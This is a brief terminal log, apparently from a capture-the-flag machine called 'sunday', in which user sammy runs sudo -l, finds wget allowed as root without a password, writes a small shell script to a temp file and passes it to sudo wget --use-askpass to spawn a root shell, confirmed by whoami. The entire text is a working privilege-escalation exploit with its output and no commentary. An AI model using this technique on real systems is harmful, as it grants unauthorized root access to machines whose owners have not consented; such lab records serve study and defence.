 -bash-5.1$ sudo -l
User sammy may run the following commands on sunday:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
-bash-5.1$ TF=$(mktemp)
-bash-5.1$ chmod +x $TF
-bash-5.1$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
-bash-5.1$ sudo /usr/bin/wget --use-askpass=$TF 0
root@sunday:/home/sammy# whoami
root
root@sunday:/home/sammy# hostname
sunday
root@sunday:/home/sammy#